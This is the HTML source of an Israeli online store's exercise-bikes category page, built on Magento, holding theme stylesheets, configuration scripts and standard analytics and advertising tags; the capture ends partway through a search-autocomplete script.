

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ygl.co.il/exercise-bikes
body_size: 29706
content:
<!doctype html>
<html lang="he">
    <head prefix="og: http://ogp.me/ns# cms: http://ogp.me/ns/cms#">
        <script>
    var LOCALE = 'he\u002DIL';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.ygl.co.il\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.ygl.co.il\u002Fstatic\u002Fversion1763031141\u002Ffrontend\u002FSmartwave\u002Fporto_rtl_child\u002Fhe_IL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="אופני כושר"/>
<meta name="keywords" content="אופני כושר"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>אופני כושר</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_Label/vendor/tooltipster/css/tooltipster.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magebird_Popup/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/WeltPixel_Quickview/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_All/lib/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_All/lib/bootstrap/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/custom.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/owl.theme.default.min.css" />
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magebird_Popup/js/main.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.ygl.co.il/media/favicon/stores/1/favicon_16x16.ico.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.ygl.co.il/media/favicon/stores/1/favicon_16x16.ico.png" />
<style>
.product.attribute.description h2 {
    color: #005494;
}
.faqcategory-sidebar .block-title .faqcat-title i.line {
    display: none;
}
.mst-searchautocomplete__autocomplete._active .mst-searchautocomplete__close {
    cursor: pointer;
}
@media only screen and (max-width: 639px) and (min-width: 396px) {
.customer-account-login {
    position: relative;
    direction: ltr;
}
.customer-account-login .page-wrapper {
    direction: rtl;
}
.customer-account-login #wa-btn-wrapper + div + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}

.customer-account-login .modals-wrapper + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}
.customer-account-login #wa-btn-wrapper + .modals-wrapper + div + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}
.customer-account-login #wa-btn-wrapper + div {
    left: auto !important;
    top: 0 !important;
    position: fixed !important;
}
}


.catalog-product-view .faqcategory-sidebar .question-list .panel-title i.fa.a-minus-square-o:after {
    content: "\f147";
}
.catalog-product-view .faqcategory-sidebar .question-list .panel-title a {
    background: none;
}
.testimonial_reviews_category_side_new {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
    display: block;
}
.testimonial_reviews_category_side_new .owl-carousel .owl-item img {
    width: auto;
    height: auto;
    margin: 0 auto;
}
.home-banner-slider {
    display: block;
}

#category-slider-demo-35 {
    height: 500px;
}

.amreview-widget-container .slick-initialized .slick-slide {
    float: left;
    display: inline-block;
    height: auto;
}
.sidebar-main .amshopby-filter-tooltip{
    display: inline;
}
.seo-block {
    margin-bottom: 30px;
}

@media (min-width: 992px){
   .page-wrapper .page-header.type23 .navigation:not(.side-megamenu) .level0 .level-top{color: #000;}
   .page-wrapper .page-header.type23 .navigation:not(.side-megamenu) > ul{overflow-x: hidden;}

  #amasty-shopby-product-list .products-grid .product-item {
        width: 33.33333333%;
      }
      #amasty-shopby-product-list .products-grid .product-item.nth-child-2np1 {
        clear: none;
      }
      #amasty-shopby-product-list .products-grid .product-item.nth-child-3np1 {
        clear: left;
      }
}

#amasty-shopby-product-list ol.products.list.items.product-items {
    display: flex;
    flex-wrap: wrap;
}

.rtl #amasty-shopby-product-list .products-grid .product-item {
    float: unset;
}
.rtl.catalog-category-view .category-description {
    padding: 0 20px;
}
</style>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1TGG4WJMPV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1TGG4WJMPV');
</script>        <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/bootstrap/css/bootstrap.rtl.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/header/type2.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/custom.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  var $wrap = $(document.body);
  if ($.isFunction($.fn.themeAnimate)) {
    $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
      var $this = $(this),
          opts;

      var pluginOptions = $this.data('plugin-options');
      if (pluginOptions) {
        if (typeof pluginOptions == 'string') {
          opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
        } else {
          opts = pluginOptions;
        }
      }
      $this.themeAnimate(opts);
    });
  }
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9683V');</script>
<!-- End Google Tag Manager -->    <!-- Meta Business Extension for Magento 2 -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
    fbq(
  'init',
  '2552260108388746',
    {},
  {agent: 'magento2-0.0.0-1.4.6' }
);
fbq('track', 'PageView', {
  source: "magento2",
  pluginVersion: "1.4.6"
});
</script>
<noscript>
    <img height="1" width="1" style="display:none"
     src="https://www.facebook.com/tr?id=2552260108388746&ev=PageView&noscript=1&a=magento2-0.0.0-1.4.6" />
        </noscript>
<!-- End Meta Pixel Code -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-1TGG4WJMPV"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>


<script data-rocketjavascript="false">
    var MagefanWebP = {

        _canUseWebP: null,

        getUserAgentInfo: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
            } catch (e) {
                return ['', 0];
            }
        },

        canUseWebP: function(){

            
            if (null !== this._canUseWebP){
                return this._canUseWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('safari' == ua[0] && parseInt(ua[1]) >= 15) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                        }
                    }

                    this._canUseWebP = r;
                    return this._canUseWebP;
                }
                this._canUseWebP = false;
                return this._canUseWebP;
            } catch (e) {
                console.log(e);
                this._canUseWebP = false;
                return this._canUseWebP;
            }
        },

        getOriginWebPImage: function(src) {
            if (src.indexOf('mf_webp') == -1) {
                return src;
            }

            var $array = src.split('/');
            var $imageFormat = '';

            for (var i = 0; i < $array.length; i++) {
                if ($array[i] == "mf_webp") {
                    $imageFormat = $array[i + 1];
                    $array.splice(i, 3);
                    break;
                }
            }
            src = $array.join('/');
            return src.replace('.webp', '.' + $imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://www.ygl.co.il/';
            var imageFormat = imageUrl.split('.').pop();

            if ('webp' === imageFormat) {
                return imageUrl;
            }

            var mediaBaseUrl = 'https://www.ygl.co.il/media/';
            var staticBaseUrl = 'https://www.ygl.co.il/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                return false;
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpg|jpeg|png|JPG|JPEG|PNG|gif|GIF)/i, '.webp');
            imagePath = mediaBaseUrl + 'mf_webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    /* MagicToolboxContainer Fix */
    function MagefanWebPMagicToolboxContainerFix()
    {
        if (!MagefanWebP.canUseWebP()) {
            (function(){
                var i;
                var els = document.querySelectorAll(".MagicToolboxContainer a, .MagicToolboxContainer img");
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }

                    if (el.getAttribute('webpimg')) {
                        el.src = MagefanWebP.getOriginWebPImage(el.getAttribute('webpimg'));
                    } else {
                        if (el.src) {
                            el.src = MagefanWebP.getOriginWebPImage(el.src);
                        }
                    }

                    if (el.dataset && el.dataset.image) {
                        el.dataset.image = MagefanWebP.getOriginWebPImage(el.dataset.image);
                    }

                }
            })();
        } else {
            replacePixelMagicToolbox();
            checkIfPixelReplaced();
        }
    }

    function replacePixelMagicToolbox() {
        (function() {
            var i, els = document.querySelectorAll(".MagicToolboxContainer img");

            if (!els) return;
            var el;

            for (i=0; i<els.length; i++) {
                el = els[i];

                if (el.getAttribute('webpimg')) {
                    el.src = el.getAttribute('webpimg');
                }
            }
        })();
    }

    function checkIfPixelReplaced() {
        var intervalCounter = 0,
            waitForMagicToolbox = setInterval(function() {
                if (document.querySelectorAll('figure img[src$="/p.jpg"]').length) {
                    replacePixelMagicToolbox();
                    clearInterval(waitForMagicToolbox);
                }

                if (intervalCounter > 10) {
                    clearInterval(waitForMagicToolbox);
                }

                intervalCounter++;
            }, 500);
    }

    document.addEventListener("DOMContentLoaded", function(){
        if (!MagefanWebP.canUseWebP()) {
            document.body.className += ' no-webp ';

            (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }
                }
            })();

        } else {
            document.body.className += ' webp-supported ';
        }
    });
</script>
<script>
    document.addEventListener("DOMContentLoaded", function(e){
        if (!MagefanWebP.canUseWebP()) {
            /* Replace some custom webp images with original one if webp is not supported */
            /* Can add <a> tag in future as well */
            setInterval(function(){
                document.querySelectorAll("img[src$='.webp']:not(.no-origin-webp-img)").forEach(function(el){
                    var scr = el.getAttribute('src');
                    var newScr = MagefanWebP.getOriginWebPImage(scr);

                    if (scr != newScr) {
                        el.setAttribute('src', newScr);
                    } else {
                        el.classList.add('no-origin-webp-img');
                    }
                });

            }, 1000);
        }

        function processLazyPictureImg(img)
        {
            var src = img.getAttribute('src');
            var keys = ['original', 'src', 'lazyload'];
            var original, _original;
            for (var i=0;i<keys.length;i++) {
                _original = img.getAttribute('data-' + keys[i]);
                if (_original) {
                    original = _original;
                    break;
                }
            }
            if (original == src) {

                if (img.getAttribute('data-mf-lazy-picture-img')) return;
                img.setAttribute('data-mf-lazy-picture-img', 1);


                img.parentElement.querySelectorAll('source').forEach(function(el){
                    var srcset = el.getAttribute('srcset');
                    var originalset = el.getAttribute('data-originalset');
                    if (originalset && (originalset != srcset)) {
                        el.setAttribute('srcset', originalset);
                        el.classList.remove('lazyload');
                    }
                });

                var lazyLoader = img.closest('.lazy-loader');
                if (lazyLoader) {
                    lazyLoader.classList.remove('lazy-loader');
                }

                document.querySelectorAll("picture img[src='"+src+"']").forEach(function(img){
                    processLazyPictureImg(img);
                });

            }
        }

        document.querySelectorAll('picture img[data-original],picture img[data-src],picture img[data-lazyload]').forEach(function(el){
            el.addEventListener('load', function(e){
                processLazyPictureImg(e.target);
            });
            processLazyPictureImg(el);
        });
    });
</script>
<style>
    picture.mfwebp source.lazyload,
    picture.mfwebp source.lazy {background:none;content:none;}
</style>
<style>
    #social-login-popup .social-login-title {
        background-color: 005494    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: 005494;
        border: 005494    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    <style>font size: 22px
bold
color: #ffffff
background color: #fffffff</style>

    <meta property="og:type" content="cms"/>

    
    
    <meta property="og:url" content="https://www.ygl.co.il/exercise-bikes"/>
    <meta property="og:site_name" content="YGL Living Well"/>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script>define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-2.gif"}}'
        id="html-body" class="rtl cms-exercise-bikes layout-1220 wide mobile-sticky am-porto-cmtb cms-page-view page-layout-2columns-left">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9683V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxsuite"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"slide_top","backgroundColor":"#ededed","headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":"#fff","buttonTextColor":"#fff","buttonBackgroundColor":"#a53443"}}    }
}

</script>
<div
            class="ambanners ambanner-10"
        data-position="10"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.ygl.co.il",
                "secure": true,
                "lifetime": "345600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ygl.co.il\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ygl.co.il\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
